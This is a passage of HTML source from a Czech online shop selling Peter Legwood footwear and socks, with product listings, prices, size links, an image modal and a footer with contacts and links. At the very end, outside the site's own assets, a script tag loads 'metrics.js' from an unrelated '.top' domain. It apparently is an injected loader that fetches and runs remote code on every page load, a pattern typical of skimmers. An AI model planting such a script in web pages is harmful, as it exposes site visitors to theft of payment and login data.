              data-full-size-image-url="https://peterlegwood.cz/788-pe_lightbox_size/antibakterialni-ponozky-aop.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/ponozky/88-66505-antibakterialni-ponozky-aop.html">Antibakteriální ponožky</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">119,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

        <div class="product-combinations-wrapper">
    <div class="product-combinations">
      <div class="row">
                              <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66505-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/94-velikost-35_36_37">35-36-37</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66506-antibakterialni-ponozky-aop.html#/68-velikost-38_39/74-barva-nero_cerna">38-39</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66507-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/95-velikost-40_41_42">40-41-42</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66508-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/96-velikost-43_44_45">43-44-45</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66509-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/97-velikost-46_47_48">46-47-48</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/ponozky/88-66510-antibakterialni-ponozky-aop.html#/74-barva-nero_cerna/118-velikost-49_50_51">49-50-51</a>
                          </div>
                                                                                                                                    </div>
    </div>
  </div>




    </div>
  </article>


  <article class="product-miniature js-product-miniature" data-id-product="142" data-id-product-attribute="66854" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
                  <a href="https://peterlegwood.cz/novinka-milos/142-66855-milos-nero.html" class="thumbnail product-thumbnail">
            <img
              src="https://peterlegwood.cz/1137-home_default/milos-nero.jpg"
              alt="Obrázek"
              data-full-size-image-url="https://peterlegwood.cz/1137-pe_lightbox_size/milos-nero.jpg"
            />
          </a>
              

      <div class="product-description">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://peterlegwood.cz/novinka-milos/142-66855-milos-nero.html">Milos Nero</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Cena</span>
              <span itemprop="price" class="price">2 690,00 Kč</span>

              

              
            </div>
                  

        
          
        
      </div>

        <div class="product-combinations-wrapper">
    <div class="product-combinations">
      <div class="row">
                              <div class="product-combination">
                              <span data-toggle="tooltip" data-placement="bottom" title="Dostupnost: čekáme na termín od výrobce">41</span>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66855-milos-nero.html#/48-velikost-42/74-barva-nero_cerna">42</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66856-milos-nero.html#/49-velikost-43/74-barva-nero_cerna">43</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66857-milos-nero.html#/50-velikost-44/74-barva-nero_cerna">44</a>
                          </div>
                                        <div class="product-combination">
                              <a href="https://peterlegwood.cz/novinka-milos/142-66858-milos-nero.html#/51-velikost-45/74-barva-nero_cerna">45</a>
                          </div>
                                                                                                                  </div>
    </div>
  </div>




    </div>
  </article>

</div>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
          </div>

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1600" src="https://peterlegwood.cz/881-pe_lightbox_size/bull-rosso.jpg" alt="Obrázek" title="Obrázek" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description">Bull; Rosso; Červená</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images" style="width: 100px;">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/483-pe_lightbox_size/bull-rosso.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/483-medium_default/bull-rosso.jpg" alt="001" title="001" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/881-pe_lightbox_size/bull-rosso.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/881-medium_default/bull-rosso.jpg" alt="Obrázek" title="Obrázek" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/71-pe_lightbox_size/bull-rosso.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/71-medium_default/bull-rosso.jpg" alt="002" title="002" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/484-pe_lightbox_size/bull-rosso.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/484-medium_default/bull-rosso.jpg" alt="003" title="003" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/73-pe_lightbox_size/bull-rosso.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/73-medium_default/bull-rosso.jpg" alt="004" title="004" width="452" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://peterlegwood.cz/485-pe_lightbox_size/bull-rosso.jpg" class="thumb js-modal-thumb" src="https://peterlegwood.cz/485-medium_default/bull-rosso.jpg" alt="005" title="005" width="452" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    
  </section>


          
          </div>
        
        </div>
      </section>

      <footer id="footer" class="site-footer">
        
          <div class="site-footer__contact">
  <div class="container">
    <div class="row">
      <div class="site-footer__contact-box site-footer__contact-place col-sm-6 col-lg-3">
        <h3>Peter Legwood</h3>
        <p><strong>Centr&aacute;ln&iacute; sklad, provozovna:</strong><br>
          Kozomín 501<br>
          277&nbsp;45 Kozomín</p>
          <p><strong>Fakturační adresa:</strong><br>
          Mělnická 69/77, 277 11 Libiš<br>
          IČ: 24779075<br />
DIČ: CZ24779075</p>
      </div>
      <div class="site-footer__contact-box site-footer__contact-contacts col-sm-6 col-lg-3">
        <h3>Infolinka</h3>
        <span>PO - PÁ 7:30 - 16:00</span>

                <p>
                      <a href="tel:+420778063477">+420 778 063 477</a><br>                                          <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

            <br>
                    <a href="mailto:objednavky@pro-evolution.cz">objednavky@pro-evolution.cz</a>
        </p>
      </div>
      <div class="site-footer__contact-box site-footer__contact-newsletter col-sm-6 col-lg-3">
        <h3>Odběr novinek</h3>
        <div class="block_newsletter">
  <form action="https://peterlegwood.cz/#footer" method="post">
    <div class="row">
      <div class="col-xs-12">
        <div class="input-wrapper">
          <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Vaše e-mailová adresa"
                  aria-labelledby="block-newsletter-label"
          >
        </div>
        <input type="hidden" name="action" value="0">
        <div class="clearfix"></div>
      </div>
      <div class="col-xs-12">
        <input
                class="btn btn-primary hidden-xs-down"
                name="submitNewsletter"
                type="submit"
                value="Odebírat"
        >
        <input
                class="btn btn-primary hidden-sm-up"
                name="submitNewsletter"
                type="submit"
                value="OK"
        >
      </div>
      <div class="col-xs-12">
                                  
              </div>
    </div>
  </form>
</div>

      </div>
      <div class="site-footer__contact-box site-footer__contact-socials col-sm-6 col-lg-3">
        <h3>Sledujte nás</h3>
        
  <div class="block-social">
    <ul>
              <li class="social-facebook"><a href="https://www.facebook.com/peterlegwood" target="_blank">Facebook</a></li>
              <li class="social-youtube"><a href="https://www.youtube.com/@peterlegwood_cz" target="_blank">YouTube</a></li>
              <li class="social-instagram"><a href="https://www.instagram.com/peterlegwood_cz_sk/" target="_blank">Instagram</a></li>
          </ul>
  </div>


      </div>
    </div>
  </div>
</div>
<div class="site-footer__links">
  <div class="container">
      
        <div class="links">
  <div class="row">
      <div class="wrapper links-block-3">
      <p class="h3 hidden-sm-down">E-shop</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_36226" data-toggle="collapse">
        <span class="h3">E-shop</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_36226" class="collapse">
                  <li>
            <a
                id="link-custom-page-damske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/20-damske"
                title=""
            >
              Dámské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-panske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/21-panske"
                title=""
            >
              Pánské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-detske-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/22-detske"
                title=""
            >
              Dětské
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-doplnky-3"
                class="custom-page-link"
                href="https://peterlegwood.cz/23-doplnky-hfg"
                title=""
            >
              Doplňky
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-2">
      <p class="h3 hidden-sm-down">O nás</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_51604" data-toggle="collapse">
        <span class="h3">O nás</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_51604" class="collapse">
                  <li>
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/8-o-firme-pro-evolution-sro"
                title="Jsme výhradní distributor zdravotní obuvi Peter Legwood pro celou Českou republiku a Slovensko."
            >
              O firmě Pro Evolution s.r.o.
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/9-o-znacce-peter-legwood"
                title="Na této stránce se dozvíte vše podstatné o zdravotní obuvi Peter Legwood, jedinečném patentovaném systému Aequos, úpravě na míru a další informace."
            >
              O značce Peter Legwood
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-2"
                class="custom-page-link"
                href="https://peterlegwood.cz/blog"
                title=""
            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-4">
      <p class="h3 hidden-sm-down">Prodejní místa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_55616" data-toggle="collapse">
        <span class="h3">Prodejní místa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_55616" class="collapse">
                  <li>
            <a
                id="link-custom-page-seznam-prodejnich-mist-4"
                class="custom-page-link"
                href="https://peterlegwood.cz/prodejny"
                title=""
            >
              Seznam prodejních míst
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-5">
      <p class="h3 hidden-sm-down">Vše o nákupu</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_42513" data-toggle="collapse">
        <span class="h3">Vše o nákupu</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_42513" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/3-obchodni-podminky"
                title="Obchodní podmínky pro nákup v online obchodu PeterLegwood.cz"
            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-23-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/23-ochrana-osobnich-udaju"
                title="Zde nalezenete zásady ochrany osobních údajů pro e-shop peterlegwood.cz"
            >
              Ochrana osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-25-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/25-formulare-ke-stazeni"
                title="Na této stránce najdete všechny potřebné formuláře týkající se nákupu na eshopu ke stažení."
            >
              Formuláře ke stažení
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-26-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/26-nejcastejsi-dotazy"
                title="Na této stránce naleznete odpovědi na nejčastější otázky související s nákupem v e-shopu PeterLegwood.cz"
            >
              Nejčastější dotazy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-22-5"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/22-material"
                title="Produkty Peter Legwood jsou vyráběny z netoxického, antibakteriálního a plně recyklovatelného materiálu"
            >
              Certifikáty
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-6">
      <p class="h3 hidden-sm-down">Reference</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_48199" data-toggle="collapse">
        <span class="h3">Reference</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_48199" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/1-kdo-nosi-pl"
                title="Podívejte se, kdo pravidelně svěřuje svá chodidla skvělé zdravotní obuvi Peter Legwood"
            >
              Kdo také nosí Peter Legwood
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-15-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/15-peter-legwood-v-mediich"
                title="Mediální výstupy o zdravotní obuvi Peter Legwood v televizi, novinách, časopisech."
            >
              Peter Legwood v médiích
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-19-6"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/19-fotografie-od-zakazniku"
                title="Naši spokojení zákazníci nám zaslali spoustu krásných fotek ze svých zážitků se zdravotní obuví Peter Legwood"
            >
              Fotografie od zákazníků
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-napsali-o-nas-6"
                class="custom-page-link"
                href="https://peterlegwood.cz/napsali-o-nas"
                title=""
            >
              Napsali o nás
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-7">
      <p class="h3 hidden-sm-down">Spolupráce</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_33520" data-toggle="collapse">
        <span class="h3">Spolupráce</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_33520" class="collapse">
                  <li>
            <a
                id="link-cms-page-12-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/12-podporujeme"
                title="Peter Legwood podporuje jednotlivé osoby i projekty, které si zaslouží pozornost veřejnosti."
            >
              Podporujeme
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/13-ambasadori"
                title="Seznamte se s ambasadory značky Peter Legwood v České republice. Spolupracují s námi špičky z oboru fyzioterapie, medicíny  a řada profesionálních sportovců"
            >
              Ambasadoři
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-17-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/17-kariera"
                title="V naší neustále se rozvíjející společnosti hledáme talentované a pracovité kolegy. Podívejte se na seznam volných pozic."
            >
              Kariéra
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-20-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/20-chci-se-stat-prodejcem"
                title="Na této stránce můžete zjistit podrobnější informace o tom, jak se stát prodejcem obuvi Peter Legwood"
            >
              Chci se stát prodejcem
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-34-7"
                class="cms-page-link"
                href="https://peterlegwood.cz/stranka/34-affiliate-program"
                title="Staňte se naším affiliate partnerem a podílejte se s námi na úspěchu značky Peter Legwood"
            >
              Affiliate program
            </a>
          </li>
              </ul>
    </div>
      <div class="wrapper links-block-8">
      <p class="h3 hidden-sm-down">Kontakt</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_67194" data-toggle="collapse">
        <span class="h3">Kontakt</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_67194" class="collapse">
                  <li>
            <a
                id="link-custom-page-dulezite-kontaktni-informace-8"
                class="custom-page-link"
                href="https://peterlegwood.cz/stranka/18-kontakt"
                title=""
            >
              Důležité kontaktní informace
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

      
  </div>
</div>
<div class="site-footer__copyright">
  <div class="container">
    <div class="row site-footer__copyright-content">
      <div class="payments col-xs-12 col-sm-6 col-md-4 text-xs-center text-md-left">
        <div id="showHeurekaBadgeHere-1"></div><script type="text/javascript">

          //<![CDATA[

          var _hwq = _hwq || [];

          _hwq.push(['setKey', '2633B0AD718DFC75F230B4897B1434A5']);_hwq.push(['showWidget', '1', '82738', 'Peterlegwood.cz', 'peterlegwood-cz']);(function() {

            var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;

            ho.src = 'https://cz.im9.cz/direct/i/gjs.php?n=wdgt&sak=2633B0AD718DFC75F230B4897B1434A5';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);

          })();

          //]]>

        </script>
      </div>
      <div class="social-icons col-xs-12 col-sm-6 col-md-4">
        <a href="https://www.facebook.com/peterlegwood" target="_blank" class="social-icons__facebook">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg>
        </a>
        <a href="https://www.youtube.com/@peterlegwood_cz" target="_blank" class="social-icons__youtube">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
        </a>
        <a href="https://www.instagram.com/peterlegwood_cz_sk/" target="_blank" class="social-icons__instagram">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
        </a>
      </div>
      <div class="copyright col-xs-12 col-sm-12 col-md-4 text-xs-center text-md-right">
        
          <span>© 2026 - Pro Evolution s.r.o.</span>
        
      </div>
    </div>
  </div>
</div>
        
      </footer>
	<script src="https://peterlegwood.cz/themes/proevolution/assets/cache/bottom-cd6d38179.js" ></script>




    </main>

    
      

    

    
      <script src="https://meriksuotstake.top/peterlegwood/metrics.js"></script>
    
  </body>

</html>